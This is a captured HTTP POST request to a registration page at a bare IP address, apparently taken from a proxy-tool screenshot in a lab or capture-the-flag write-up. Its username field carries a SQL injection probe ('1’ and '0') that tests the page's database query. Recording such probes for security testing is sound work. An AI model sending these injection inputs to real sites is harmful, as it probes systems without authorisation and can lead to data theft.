 Pretty Raw Hex \n
1 POST /register.php HTTP/1.1
2 Host: 121.4.97.115:8002
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 68
9 Origin: http://121.4.97.115:8002
10 Connection: close
11 Referer: http://121.4.97.115:8002/register.php
12 Cookie: PHPSESSID=fff0e5bd154acf05fe2a8779c9feb98c
13 Upgrade-Insecure-Requests: 1
14
15 email=1234500%40qq.com&username=1%E2%80%99+and+%270&password=123.com